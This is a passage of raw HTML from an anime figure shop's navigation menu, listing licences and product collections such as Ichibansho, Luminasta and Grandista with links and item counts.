alphabet_block_licenses"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/429-ultraman" class="alphabet_link">Ultraman</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3366-undead-unluck" class="alphabet_link">Undead Unluck</a></div><div class="alphabet_count"> 1</div></div></div><div data-letter="V" data-abc="licenses" class="alphabet_letter alphabet_letter_licenses"><span class="oneLetter">V</span> <span class="bestElem"><em>comme</em> Vocaloid</span> <span class="nbCat">41</span></div><div id="abc_licenses_V" class="alphabet_block alphabet_block_licenses"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/113-vocaloid" class="alphabet_link">Vocaloid</a></div><div class="alphabet_count"> 41</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3868-vtuber" class="alphabet_link">VTuber</a></div><div class="alphabet_count"> 1</div></div></div><div data-letter="W" data-abc="licenses" class="alphabet_letter alphabet_letter_licenses"><span class="oneLetter">W</span> <span class="bestElem"><em>comme</em> Wandering Witch : The Journey Of Elaina</span> <span class="nbCat">3</span></div><div id="abc_licenses_W" class="alphabet_block alphabet_block_licenses"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2619-wandering-witch-the-journey-of-elaina" class="alphabet_link">Wandering Witch : The Journey Of Elaina</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/478-weathering-with-you" class="alphabet_link">Weathering with You</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3876-witch-watch" class="alphabet_link">Witch Watch</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/406-world-of-warcraft" class="alphabet_link">World Of Warcraft</a></div><div class="alphabet_count"> 1</div></div></div><div data-letter="X" data-abc="licenses" class="alphabet_letter alphabet_letter_licenses"><span class="oneLetter">X</span> <span class="bestElem"><em>comme</em> X-Men</span> <span class="nbCat">2</span></div><div id="abc_licenses_X" class="alphabet_block alphabet_block_licenses"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/425-x-men" class="alphabet_link">X-Men</a></div><div class="alphabet_count"> 2</div></div></div><div data-letter="Y" data-abc="licenses" class="alphabet_letter alphabet_letter_licenses"><span class="oneLetter">Y</span> <span class="bestElem"><em>comme</em> Yuyu Hakusho</span> <span class="nbCat">8</span></div><div id="abc_licenses_Y" class="alphabet_block alphabet_block_licenses"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2127-yashahime-princess-half-demon" class="alphabet_link">Yashahime : Princess Half-Demon</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/266-yokai-watch" class="alphabet_link">Yokai Watch</a></div><div class="alphabet_count"> 6</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/224-yu-gi-oh" class="alphabet_link">Yu-Gi-Oh!</a></div><div class="alphabet_count"> 6</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/374-yuyu-hakusho" class="alphabet_link">Yuyu Hakusho</a></div><div class="alphabet_count"> 8</div></div></div><div data-letter="Z" data-abc="licenses" class="alphabet_letter alphabet_letter_licenses"><span class="oneLetter">Z</span> <span class="bestElem"><em>comme</em> Zelda</span> <span class="nbCat">2</span></div><div id="abc_licenses_Z" class="alphabet_block alphabet_block_licenses"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/126-zelda" class="alphabet_link">Zelda</a></div><div class="alphabet_count"> 2</div></div></div></div></div><div id="alphabet_vlslc_col" data-subpanel="vlslc_col" class="vls_alphabets_section"><div class="vlslc_panel_header"> <span class="vlslc_panel_header_title">Collections</span> <svg class="svg_search vlslc_panel_header_svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M5.929,34.629a19.9,19.9,0,0,0,24.489,3.05.851.851,0,0,1,1.031.129L41.782,48.141c2.063,2.062,4.941,2.556,6.767.73l.322-.322c1.826-1.826,1.332-4.7-.73-6.767,0,0-7.755-7.776-10.354-10.354a.839.839,0,0,1-.108-1.01,19.9,19.9,0,0,0-3.05-24.489,20.294,20.294,0,0,0-28.7,28.7Zm24.962-3.738a14.993,14.993,0,1,1,0-21.2A15.015,15.015,0,0,1,30.891,30.891Z" fill="#ffffff" class="path_to_modify"></path><path d="M29.581,19.076a2.089,2.089,0,0,1-1.934-1.289,9,9,0,0,0-11.793-4.769,2.1,2.1,0,0,1-1.633-3.867,13.173,13.173,0,0,1,17.271,7,2.091,2.091,0,0,1-1.117,2.75,1.653,1.653,0,0,1-.794.172Z" fill="#ffffff" class="path_to_modify"></path></svg></div><div id="abc_collections" class="block_content alphabet_letters"><div data-letter="A" data-abc="collections" class="alphabet_letter alphabet_letter_collections"><span class="oneLetter">A</span> <span class="bestElem"><em>comme</em> Ani Chara Heroes</span> <span class="nbCat">12</span></div><div id="abc_collections_A" class="alphabet_block alphabet_block_collections"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1641-a-piece-of-dream" class="alphabet_link">A Piece Of Dream</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1643-acrylic-keychain" class="alphabet_link">Acrylic Keychain</a></div><div class="alphabet_count"> 7</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3739-actcut-figure" class="alphabet_link">Act/Cut Figure</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1645-adverge-motion" class="alphabet_link">Adverge Motion</a></div><div class="alphabet_count"> 6</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1646-age-of-heroes" class="alphabet_link">Age of Heroes</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3645-akihabara-legend-figure" class="alphabet_link">Akihabara Legend Figure</a></div><div class="alphabet_count"> 6</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1647-ani-chara-heroes" class="alphabet_link">Ani Chara Heroes</a></div><div class="alphabet_count"> 12</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3552-ankoku-bujutsukai" class="alphabet_link">Ankoku Bujutsukai</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2979-aqua-float-girls" class="alphabet_link">Aqua Float Girls</a></div><div class="alphabet_count"> 5</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1656-artfx" class="alphabet_link">ARTFX</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1657-artfx-j" class="alphabet_link">ARTFX J</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1978-artist-masterpiece" class="alphabet_link">Artist Masterpiece</a></div><div class="alphabet_count"> 7</div></div></div><div data-letter="B" data-abc="collections" class="alphabet_letter alphabet_letter_collections"><span class="oneLetter">B</span> <span class="bestElem"><em>comme</em> Battle Record Collection</span> <span class="nbCat">19</span></div><div id="abc_collections_B" class="alphabet_block alphabet_block_collections"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3757-banpresto-evolve" class="alphabet_link">Banpresto Evolve</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3355-banpresto-figure-colosseum" class="alphabet_link">Banpresto Figure Colosseum</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1659-battle-figure-series" class="alphabet_link">Battle Figure Series</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1830-battle-record-collection" class="alphabet_link">Battle Record Collection</a></div><div class="alphabet_count"> 19</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1660-bds-art-scale" class="alphabet_link">BDS Art Scale</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2081-bessatsu-corocoro-comic" class="alphabet_link">Bessatsu CoroCoro Comic</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1945-bicute-bunnies" class="alphabet_link">BiCute Bunnies</a></div><div class="alphabet_count"> 16</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3897-bicute-dark-figure" class="alphabet_link">BiCute Dark Figure</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3922-bicute-pure" class="alphabet_link">BiCute Pure</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3398-big-size-sofubi" class="alphabet_link">Big Size Sofubi</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3801-birthday-present-figure" class="alphabet_link">Birthday Present Figure</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1666-blood-of-saiyans-figure" class="alphabet_link">Blood Of Saiyans Figure</a></div><div class="alphabet_count"> 6</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2622-bravegraph" class="alphabet_link">Bravegraph</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1669-break-time" class="alphabet_link">Break Time</a></div><div class="alphabet_count"> 5</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3901-brilliant-figure" class="alphabet_link">Brilliant Figure</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1670-bwfc" class="alphabet_link">BWFC</a></div><div class="alphabet_count"> 1</div></div></div><div data-letter="C" data-abc="collections" class="alphabet_letter alphabet_letter_collections"><span class="oneLetter">C</span> <span class="bestElem"><em>comme</em> Coreful Figure</span> <span class="nbCat">26</span></div><div id="abc_collections_C" class="alphabet_block alphabet_block_collections"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2778-capsule-figure-collection" class="alphabet_link">Capsule Figure Collection</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2735-celestial-vivi" class="alphabet_link">Celestial Vivi</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3128-chain-spirits" class="alphabet_link">Chain Spirits</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3993-champion-class-blokees" class="alphabet_link">Champion Class Blokees</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3978-circular-diorama-collection" class="alphabet_link">Circular Diorama Collection</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2063-clearise" class="alphabet_link">Clearise</a></div><div class="alphabet_count"> 5</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3731-clow-card-figure" class="alphabet_link">Clow Card Figure</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1679-collection-mickey-shots" class="alphabet_link">Collection Mickey Shots</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2808-combination-battle" class="alphabet_link">Combination Battle</a></div><div class="alphabet_count"> 7</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3954-comics-charm" class="alphabet_link">Comics Charm</a></div><div class="alphabet_count"> 15</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1683-coreful-figure" class="alphabet_link">Coreful Figure</a></div><div class="alphabet_count"> 26</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1687-crystalux" class="alphabet_link">Crystalux</a></div><div class="alphabet_count"> 1</div></div></div><div data-letter="D" data-abc="collections" class="alphabet_letter alphabet_letter_collections"><span class="oneLetter">D</span> <span class="bestElem"><em>comme</em> DXF The Grandline</span> <span class="nbCat">31</span></div><div id="abc_collections_D" class="alphabet_block alphabet_block_collections"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2544-deformed-figure" class="alphabet_link">Deformed Figure</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2104-demon-series" class="alphabet_link">Demon Series</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3862-desk-figure" class="alphabet_link">Desk Figure</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3292-desktop-cute" class="alphabet_link">Desktop Cute</a></div><div class="alphabet_count"> 12</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2043-desktop-series" class="alphabet_link">Desktop Series</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3406-desktop-x-decorate-collections-" class="alphabet_link">Desktop x Decorate Collections</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2553-desq-battle-on-desk" class="alphabet_link">DesQ Battle On Desk</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2708-devil-fruit-collection" class="alphabet_link">Devil Fruit Collection</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3500-diorama-figure" class="alphabet_link">Diorama Figure</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1700-dracap-re-birth-super-revival" class="alphabet_link">Dracap Re Birth Super Revival</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1701-dragon-ball-adverge" class="alphabet_link">Dragon Ball Adverge</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1706-dxf" class="alphabet_link">DXF</a></div><div class="alphabet_count"> 13</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1707-dxf-the-grandline" class="alphabet_link">DXF The Grandline</a></div><div class="alphabet_count"> 31</div></div></div><div data-letter="E" data-abc="collections" class="alphabet_letter alphabet_letter_collections"><span class="oneLetter">E</span> <span class="bestElem"><em>comme</em> Espresto</span> <span class="nbCat">12</span></div><div id="abc_collections_E" class="alphabet_block alphabet_block_collections"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2868-effectreme" class="alphabet_link">Effectreme</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3838-equal-arts" class="alphabet_link">Equal Arts</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1708-espresto" class="alphabet_link">Espresto</a></div><div class="alphabet_count"> 12</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3018-exceed-creative-figure" class="alphabet_link">Exceed Creative Figure</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3441-excite-motions" class="alphabet_link">Excite Motions</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1709-exq" class="alphabet_link">EXQ</a></div><div class="alphabet_count"> 4</div></div></div><div data-letter="F" data-abc="collections" class="alphabet_letter alphabet_letter_collections"><span class="oneLetter">F</span> <span class="bestElem"><em>comme</em> Figuarts Zéro</span> <span class="nbCat">11</span></div><div id="abc_collections_F" class="alphabet_block alphabet_block_collections"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3871-fascinity-figure" class="alphabet_link">Fascinity Figure</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3331-fashion-figure" class="alphabet_link">Fashion Figure</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3700-figlife" class="alphabet_link">Figlife</a></div><div class="alphabet_count"> 7</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2583-figuarts-mini" class="alphabet_link">Figuarts Mini</a></div><div class="alphabet_count"> 5</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1714-figuarts-zero" class="alphabet_link">Figuarts Zéro</a></div><div class="alphabet_count"> 11</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3449-figure-collection" class="alphabet_link">Figure Collection</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3554-figure-ex-" class="alphabet_link">Figure Ex</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3706-figure-with-panel" class="alphabet_link">Figure With Panel</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2746-figurizm" class="alphabet_link">FiGURiZM</a></div><div class="alphabet_count"> 6</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2538-flocked-doll" class="alphabet_link">Flocked Doll</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1720-fluffy-puffy" class="alphabet_link">Fluffy Puffy</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3435-form-ism" class="alphabet_link">Form-Ism</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3597-friend-yokai-collection" class="alphabet_link">Friend Yokai Collection</a></div><div class="alphabet_count"> 6</div></div></div><div data-letter="G" data-abc="collections" class="alphabet_letter alphabet_letter_collections"><span class="oneLetter">G</span> <span class="bestElem"><em>comme</em> Glitter &amp; Glamours</span> <span class="nbCat">35</span></div><div id="abc_collections_G" class="alphabet_block alphabet_block_collections"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1723-gem-series" class="alphabet_link">G.E.M. SERIES</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1729-ghost-ippai-collection" class="alphabet_link">Ghost Ippai Collection</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1733-glitter-glamours" class="alphabet_link">Glitter &amp; Glamours</a></div><div class="alphabet_count"> 35</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1734-grandista" class="alphabet_link">Grandista</a></div><div class="alphabet_count"> 30</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1741-gundam" class="alphabet_link">Gundam</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1742-gxmateria" class="alphabet_link">GxMateria</a></div><div class="alphabet_count"> 5</div></div></div><div data-letter="H" data-abc="collections" class="alphabet_letter alphabet_letter_collections"><span class="oneLetter">H</span> <span class="bestElem"><em>comme</em> Hug Pillows</span> <span class="nbCat">5</span></div><div id="abc_collections_H" class="alphabet_block alphabet_block_collections"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1746-history-box" class="alphabet_link">History Box</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3647-holiday-memories-figure-collection" class="alphabet_link">Holiday Memories Figure Collection</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1748-hqf-figures" class="alphabet_link">HQF Figures</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2355-hug-pillows" class="alphabet_link">Hug Pillows</a></div><div class="alphabet_count"> 5</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2428-hunter-treasure" class="alphabet_link">Hunter Treasure</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3907-hyokofig-figure" class="alphabet_link">Hyokofig Figure</a></div><div class="alphabet_count"> 1</div></div></div><div data-letter="I" data-abc="collections" class="alphabet_letter alphabet_letter_collections"><span class="oneLetter">I</span> <span class="bestElem"><em>comme</em> Ichibansho</span> <span class="nbCat">25</span></div><div id="abc_collections_I" class="alphabet_block alphabet_block_collections"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1750-ichiban-kuji" class="alphabet_link">Ichiban Kuji</a></div><div class="alphabet_count"> 17</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1751-ichibansho" class="alphabet_link">Ichibansho</a></div><div class="alphabet_count"> 25</div></div></div><div data-letter="J" data-abc="collections" class="alphabet_letter alphabet_letter_collections"><span class="oneLetter">J</span> <span class="bestElem"><em>comme</em> Jukon No Kata Figure Series</span> <span class="nbCat">8</span></div><div id="abc_collections_J" class="alphabet_block alphabet_block_collections"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2938-jufutsunowaza" class="alphabet_link">Jufutsunowaza</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2449-jukon-no-kata-figure-series-" class="alphabet_link">Jukon No Kata Figure Series</a></div><div class="alphabet_count"> 8</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1753-jump-50th-anniversary" class="alphabet_link">Jump 50th Anniversary</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2024-jump-giga" class="alphabet_link">Jump GIGA</a></div><div class="alphabet_count"> 1</div></div></div><div data-letter="K" data-abc="collections" class="alphabet_letter alphabet_letter_collections"><span class="oneLetter">K</span> <span class="bestElem"><em>comme</em> King Of Artist</span> <span class="nbCat">15</span></div><div id="abc_collections_K" class="alphabet_block alphabet_block_collections"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3699-keeppley-block" class="alphabet_link">Keeppley Block</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1755-king-of-artist" class="alphabet_link">King Of Artist</a></div><div class="alphabet_count"> 15</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1757-kore-chara-collection" class="alphabet_link">Kore-Chara Collection</a></div><div class="alphabet_count"> 8</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1759-kyun-chara" class="alphabet_link">Kyun-Chara</a></div><div class="alphabet_count"> 9</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2533-kyunties-figure" class="alphabet_link">Kyunties Figure</a></div><div class="alphabet_count"> 4</div></div></div><div data-letter="L" data-abc="collections" class="alphabet_letter alphabet_letter_collections"><span class="oneLetter">L</span> <span class="bestElem"><em>comme</em> Luminasta</span> <span class="nbCat">62</span></div><div id="abc_collections_L" class="alphabet_block alphabet_block_collections"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3969-lantern-diorama-collection" class="alphabet_link">Lantern Diorama Collection</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3903-life-figure" class="alphabet_link">Life Figure</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3975-little-night-collection" class="alphabet_link">Little Night Collection</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1762-log-box-re-birth" class="alphabet_link">Log Box Re Birth</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3003-luminasta" class="alphabet_link">Luminasta</a></div><div class="alphabet_count"> 62</div></div></div><div data-letter="M" data-abc="collections" class="alphabet_letter alphabet_letter_collections"><span class="oneLetter">M</span> <span class="bestElem"><em>comme</em> Maximatic</span> <span class="nbCat">18</span></div><div id="abc_collections_M" class="alphabet_block alphabet_block_collections"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1770-magical-mirai-2018" class="alphabet_link">Magical Mirai 2018</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1773-marvel-choujin-giga" class="alphabet_link">Marvel Choujin Giga</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1776-marvel-premier-collection" class="alphabet_link">Marvel Premier Collection</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1777-marvel-select-figure" class="alphabet_link">Marvel Select Figure</a></div><div 